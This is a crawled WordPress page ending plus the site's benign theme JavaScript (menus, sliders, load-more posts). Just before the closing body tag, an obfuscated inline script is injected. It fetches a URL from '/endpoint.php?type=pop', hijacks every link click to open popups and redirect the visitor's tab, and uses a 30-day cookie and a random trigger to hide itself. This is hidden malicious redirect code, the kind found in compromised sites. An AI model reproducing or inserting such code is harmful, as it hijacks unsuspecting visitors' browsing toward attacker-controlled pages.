Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"08d2e99378","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0
body_size: 3323
content:
window.addEventListener("load", function(){
        
    jQuery(document).ready(function($){
        "use scrict";

        $("body").addClass("page-loaded");

    });

});

(function (e) {
    "use strict";
    var n = window.TWP_JS || {};
    var iScrollPos = 0;
    var loadType, loadButton, loader, pageNo, loading, morePost, scrollHandling;
    n.mobileMenu = {
        init: function () {
            this.toggleMenu();
            this.menuMobile();
            this.menuArrow();
            this.submenuHover();
        },
        toggleMenu: function () {
            e('#masthead').on('click', '.toggle-menu', function (event) {
                var ethis = e('.main-navigation .menu .menu-mobile');
                if (ethis.css('display') == 'block') {
                    ethis.slideUp('300');
                    e("#masthead").removeClass('menu-active');
                } else {
                    ethis.slideDown('300');
                    e("#masthead").addClass('menu-active');
                }
                e('.ham').toggleClass('exit');
            });
            e('#masthead .main-navigation ').on('click', '.menu-mobile a i', function (event) {
                event.preventDefault();
                var ethis = e(this),
                    eparent = ethis.closest('li'),
                    esub_menu = eparent.find('> .sub-menu');
                if (esub_menu.css('display') == 'none') {
                    esub_menu.slideDown('300');
                    ethis.addClass('active');
                } else {
                    esub_menu.slideUp('300');
                    ethis.removeClass('active');
                }
                return false;
            });
        },
        menuMobile: function () {
            if (e('.main-navigation .menu > ul').length) {
                var ethis = e('.main-navigation .menu > ul'),
                    eparent = ethis.closest('.main-navigation'),
                    pointbreak = eparent.data('epointbreak'),
                    window_width = window.innerWidth;
                if (typeof pointbreak == 'undefined') {
                    pointbreak = 991;
                }
                if (pointbreak >= window_width) {
                    ethis.addClass('menu-mobile').removeClass('menu-desktop');
                    e('.main-navigation .toggle-menu').css('display', 'block');
                } else {
                    ethis.addClass('menu-desktop').removeClass('menu-mobile').css('display', '');
                    e('.main-navigation .toggle-menu').css('display', '');
                }
            }
        },
        menuArrow: function () {
            if (e('#masthead .main-navigation div.menu > ul').length) {
                e('#masthead .main-navigation div.menu > ul .sub-menu').parent('li').find('> a').append('<i class="ion-ios-arrow-down">');
            }
        },
        submenuHover: function () {
            e('.site-header .main-navigation li.mega-menu .sub-cat-list li').hover(function(){

                if (!e(this).hasClass('current')) {
                    var eposts = e(this).parents('.sub-cat-list').first().siblings('.sub-cat-posts').first();
                    e(this).siblings('.current').removeClass('current').end().addClass('current');
                    eposts.children('.current').removeClass('current');
                    eposts.children('.' + e(this).attr('data-id')).addClass('current');
                }
            });
        },
    };
    n.twp_matchheight = function () {
        e('.widget-area').theiaStickySidebar({
            additionalMarginTop: 30
        });
    };
    n.DataBackground = function () {
        e('.bg-image').each(function () {
            var src = e(this).children('img').attr('src');
            if( src ){
                e(this).css('background-image', 'url(' + src + ')').children('img').hide();
            }
        });
    };
    n.InnerBanner = function () {
        var pageSection = e(".data-bg");
        pageSection.each(function (indx) {
            if (e(this).attr("data-background")) {
                e(this).css("background-image", "url(" + e(this).data("background") + ")");
            }
        });
    };
    n.TwpSlider = function () {
        e(".twp-slider").each(function () {
            e(this).owlCarousel({
                loop: (e('.twp-slider').children().length) == 1 ? false : true,
                autoplay: 5000,
                nav: true,
                navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
                items: 1
            });
        });
        e(".gallery-columns-1, ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid").each(function () {
            e(this).owlCarousel({
                loop: (e(this).children().length) == 1 ? false : true,
                margin: 3,
                autoplay: 5000,
                nav: true,
                navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
                items: 1
            });
        });
        e(".recommendation-slides").owlCarousel({
            loop: (e('.recommendation-slides').children().length) == 1 ? false : true,
            autoplay: 3500,
            nav: true,
            navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
            items: 7,
            dots: false,
            responsive: {
                0: {
                    items: 1
                },
                640: {
                    items: 2
                },
                768: {
                    items: 3
                },
                990: {
                    items: 4
                },
                1500: {
                    items: 5
                }
            }
        });
        e(".insta-slider").owlCarousel({
            loop: (e('.insta-slider').children().length) == 1 ? false : true,
            autoplay: 3500,
            nav: true,
            navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
            items: 7,
            dots: false,
            responsive: {
                0: {
                    items: 1
                },
                500: {
                    items: 2
                },
                768: {
                    items: 3
                },
                990: {
                    items: 4
                },
                1025: {
                    items: 7
                }
            }
        });
    };
    n.MagnificPopup = function () {
        e('.entry-content .gallery, .widget .gallery, .blocks-gallery-item, .zoom-gallery').each(function () {
            e(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
        });
    };

    n.scroll_up = function () {
        e(".scroll-up").on("click", function () {
            e("html, body").animate({
                scrollTop: 0
            }, 700);
            return false;
        });
    };
    n.show_hide_scroll_top = function () {
        if (e(window).scrollTop() > e(window).height() / 2) {
            e("#recommendation-panel-content").fadeIn(300).css({'opacity': 1});
        } else {
            e("#recommendation-panel-content").fadeOut(300).css({'opacity': 0});
        }
    };
    n.fixed_drawer = function () {
        e('#recommendation-panel-content').each(function () {
            var post_bar = e(this);
            var post_button = e(this).siblings('#recommendation-panel-handle');
            if (post_bar.css('display') != 'none') {
                e('html').css({'padding-bottom': 75});
            }
            e(this).on('click', '.recommendation-panel-close', function () {
                post_bar.slideUp(200, function () {
                    post_button.addClass('rec-panel-active');
                });
                e('html').animate({'padding-bottom': 0}, 200);
                e('html').addClass('recommendation-panel-disabled');
            });
            post_button.on('click', function () {
                post_button.removeClass('rec-panel-active');
                post_bar.slideDown(200);
                e('html').animate({'padding-bottom': 75}, 200);
                e('html').removeClass('recommendation-panel-disabled');
            });
        });
    };
    n.setLoadPostDefaults = function () {
        if (e('.load-more-posts').length > 0) {
            loadButton = e('.load-more-posts');
            loader = e('.load-more-posts .ajax-loader');
            loadType = loadButton.attr('data-load-type');
            pageNo = 2;
            loading = false;
            morePost = true;
            scrollHandling = {
                allow: true,
                reallow: function () {
                    scrollHandling.allow = true;
                },
                delay: 400
            };
        }
    };
    n.fetchPostsOnScroll = function () {
        if (e('.load-more-posts').length > 0 && 'scroll' === loadType) {
            var iCurScrollPos = e(window).scrollTop();
            if (iCurScrollPos > iScrollPos) {
                if (!loading && scrollHandling.allow && morePost) {
                    scrollHandling.allow = false;
                    setTimeout(scrollHandling.reallow, scrollHandling.delay);
                    var offset = e(loadButton).offset().top - e(window).scrollTop();
                    if (2000 > offset) {
                        loading = true;
                        n.ShowPostsAjax(loadType);
                    }
                }
            }
            iScrollPos = iCurScrollPos;
        }
    };
    n.fetchPostsOnClick = function () {
        if (e('.load-more-posts').length > 0 && 'click' === loadType) {
            e('.load-more-posts a').on('click', function (event) {
                event.preventDefault();
                n.ShowPostsAjax(loadType);
            });
        }
    };
    n.ShowPostsAjax = function (loadType) {
        e.ajax({
            type: 'GET',
            url: knightVal.ajaxurl,
            data: {
                action: 'knight_load_more',
                nonce: knightVal.nonce,
                page: pageNo,
                post_type: knightVal.post_type,
                search: knightVal.search,
                cat: knightVal.cat,
                taxonomy: knightVal.taxonomy,
                author: knightVal.author,
                year: knightVal.year,
                month: knightVal.month,
                day: knightVal.day
            },
            dataType: 'json',
            beforeSend: function () {
                loader.addClass('ajax-loader-enabled');
            },
            success: function (response) {
                loader.removeClass('ajax-loader-enabled');
                if (response.success) {
                    e('.knight-posts-lists').append(response.data.content);
                    pageNo++;
                    loading = false;
                    if (!response.data.more_post) {
                        morePost = false;
                        loadButton.fadeOut();
                    }
                    /*For audio and video to work properly after ajax load*/
                    e('video, audio').mediaelementplayer({alwaysShowControls: true});
                    /**/
                    e(".gallery-columns-1, ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid").each(function () {
                        e(this).owlCarousel({
                            loop: (e(this).children().length) == 1 ? false : true,
                            margin: 3,
                            autoplay: 5000,
                            nav: true,
                            navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
                            items: 1
                        });
                    });
                } else {
                    loadButton.fadeOut();
                }
            }
        });
    };
    e(document).ready(function () {
        n.mobileMenu.init();
        n.DataBackground();
        n.InnerBanner();
        n.TwpSlider();
        n.MagnificPopup();
        n.fixed_drawer();
        n.scroll_up();
        n.twp_matchheight();
        n.setLoadPostDefaults();
        n.fetchPostsOnClick();
    });
    e(window).scroll(function () {
        n.show_hide_scroll_top();
        n.fetchPostsOnScroll();
    });
    e(window).resize(function () {
        n.mobileMenu.menuMobile();
    });
})(jQuery);